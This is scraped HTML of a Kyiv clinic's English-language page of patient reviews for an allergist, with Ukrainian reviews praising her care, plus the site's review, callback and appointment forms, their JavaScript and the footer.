							<p class="is-comment-text part">Дякуємо Мирославі Юріївні за здоров&#039;я Богданчика! Такі лікарі, як Мирослава Юріївна - на вагу золота! Професійність, уважність, психологічна підтримка, яку ми відчували протягом усього часу лікування - це дорогого коштує! І дитина, яка живе без надокучливої алергії - то є велика втіха батькам. Щиро дякуємо Вам за Вас, Мирослава Юріївна!</p>
							<p class="is-comment-text full" itemprop="description">Дякуємо Мирославі Юріївні за здоров&#039;я Богданчика! Такі лікарі, як Мирослава Юріївна - на вагу золота! Професійність, уважність, психологічна підтримка, яку ми відчували протягом усього часу лікування - це дорогого коштує! І дитина, яка живе без надокучливої алергії - то є велика втіха батькам. Щиро дякуємо Вам за Вас, Мирослава Юріївна!</p>
													</div>
                        					</div>
									<div class="block first" itemprop="review" itemscope itemtype="http://schema.org/Review">
						<div class="block__content is-comment">
							<div class="strong" >
								<span itemprop="author">Evgeniaya Yarovaya</span><!--ss_review_author:Evgeniaya Yarovaya;;ss_review_date:21 September 2024;;ss_review_text:Гудзій М.Ю. - людина і лікарка з великої букви, лікує сина вже не перший рік, кожний прийом, це максимум уваги, доброго ставлення, турботи, психологічної підтримки, професійності максимального рівня! Дякуємо-->
							</div>
							<div class="green strong">
								<p class="reviews-time" datetime="12-07-2020" itemprop="datePublished">21 September 2024</p>
							</div>
							<p class="is-comment-text part">Гудзій М.Ю. - людина і лікарка з великої букви, лікує сина вже не перший рік, кожний прийом, це максимум уваги, доброго ставлення, турботи, психологічної підтримки, професійності максимального рівня! Дякуємо</p>
							<p class="is-comment-text full" itemprop="description">Гудзій М.Ю. - людина і лікарка з великої букви, лікує сина вже не перший рік, кожний прийом, це максимум уваги, доброго ставлення, турботи, психологічної підтримки, професійності максимального рівня! Дякуємо</p>
													</div>
                        					</div>
									<div class="block first" itemprop="review" itemscope itemtype="http://schema.org/Review">
						<div class="block__content is-comment">
							<div class="strong" >
								<span itemprop="author">Елена</span><!--ss_review_author:Елена;;ss_review_date:5 September 2024;;ss_review_text:Гудзій Мирослава Юріївна - кращий алерголог в Києві! ❤️ Я з дитиною була у дуже багатьох лікарів алергологів і це єдиний лікар, який призначив схему лікування, яка реально працює. Дуже відповідальний, уважний лікар!-->
							</div>
							<div class="green strong">
								<p class="reviews-time" datetime="12-07-2020" itemprop="datePublished">5 September 2024</p>
							</div>
							<p class="is-comment-text part">Гудзій Мирослава Юріївна - кращий алерголог в Києві! ❤️ Я з дитиною була у дуже багатьох лікарів алергологів і це єдиний лікар, який призначив схему лікування, яка реально працює. Дуже відповідальний, уважний лікар!</p>
							<p class="is-comment-text full" itemprop="description">Гудзій Мирослава Юріївна - кращий алерголог в Києві! ❤️ Я з дитиною була у дуже багатьох лікарів алергологів і це єдиний лікар, який призначив схему лікування, яка реально працює. Дуже відповідальний, уважний лікар!</p>
													</div>
                        					</div>
				                <div class="pagination-block">
                    <ul class="pagination" role="navigation">
        
                    <li class="page-item disabled" aria-disabled="true" aria-label="&laquo; Previous">
                <span class="page-link" aria-hidden="true">&lsaquo;</span>
            </li>
        
        
                            <li class="page-item  active">
                <a class="page-link" href="?page=1">1</a>
            </li>
                    <li class="page-item ">
                <a class="page-link" href="?page=2">2</a>
            </li>
                    <li class="page-item ">
                <a class="page-link" href="?page=3">3</a>
            </li>
                                        <li class="page-item">
                <a class="page-link" href="?page=4">4</a>
            </li>
        
        
                    <li class="page-item">
                <a class="page-link" href="?page=2" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
            </li>
            </ul>

                </div>
			</div>
			<div class="blog-body show" id="review-form-section">
				<div class="block__content block__content-form reviews-background">
					<div class="reviews-add review-form-section-title">
                        Leave a review
					</div>
					<form class="form-coment" id="rewiew-form" method="POST" action="https://oberig.ua/en/doctor/save/reviews">
                        <input type="hidden" name="_token" value="OeUdZf2t4T2LhhBnNDkjEpZkAFA0U9CrOMjjuPwQ">                        <input type="hidden" name="doctor_id" value="126">
						<div class="form-field">
							<input class="input-name" type="text" name="full_name" placeholder="Name">
                            <div class="error form-name-error">This is a required field</div>
                        </div>
						<div class="form-field">
							<input class="input-tel" type="tel" name="telephone" id="form-phone"
								placeholder="Phone number">
							<div class="error">This is a required field</div>
							<div class="form-phone-error">Enter the correct phone number</div>
						</div>
						<div class="form-field">
							<input class="input-email" type="email" name="email" id="email" placeholder="E-mail">
                            <div class="error">This is a required field</div>
                            <div class="form-email-error">Enter the correct email</div>
                        </div>
						<div class="form-field">
							<textarea class="input-textarea" name="description" id="description" placeholder="Review"></textarea>
							<div class="error  form-name-error">This is a required field</div>
						</div>
						<div class="form-field mobile-flex">
							<input type="checkbox" name="agreement" id="form-agreement">
							<label class="input-checkbox"
								for="form-agreement">I agree with
								<a href="https://oberig.ua/en/politika-konfidenciinosti">conditions for information transition</a>
							</label>
						</div>
						<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" />
						<button class="btn mt-47 btn-coment center" type="submit">Send</button>
					</form>
				</div>
			</div>

            		</div>
	</div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Appointment for consultation
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Your name">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Phone number *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Send
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="en">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/en/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/en/akreditaciinii-sertifikat">The accreditation certificate</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/politika-konfidenciinosti">Privacy policy</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/licenziya">License</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/kontakty"><span class="__cf_email__" data-cfemail="8cb9bebdbfbcbcbfcce3eee9fee5eba2f9ed">[email&#160;protected]</span></a>
                    </div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Request a call
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. All rights are reserved by Universal clinic &quot;Oberig&quot;.</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/en/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Hudziy Myroslava">
            Doctors
        </a>
                <a href="https://oberig.ua/en/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Hudziy Myroslava">
            Department
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Hudziy Myroslava">
            Phones
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Need a doctor’s consultation?</div>
				<div class="cf-form-subtitle">Enter your phone number and we will call you back</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Phone number *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Send</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/en/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Call!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 Ambulance</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call center</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Thank you!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Our manager will contact you as soon as possible</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="OeUdZf2t4T2LhhBnNDkjEpZkAFA0U9CrOMjjuPwQ">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Request a call
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Your name
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Name">

        <label for="cb-form-phone" class="cb-form-label">
            Phone number<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Send
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/en/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_en"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

        	<script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
	<script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Reviews about the doctor Hudziy Myroslava--><!--URI:'//oberig.ua/en/doctor/gudzii-miroslava-yuriyivna-126/reviews'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
